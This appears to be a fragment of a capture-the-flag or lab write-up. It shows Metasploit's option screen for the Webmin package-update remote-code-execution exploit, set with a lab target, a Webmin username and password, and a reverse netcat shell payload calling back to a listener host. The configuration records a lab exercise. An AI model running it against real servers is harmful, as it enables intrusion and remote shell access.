 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.227 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) >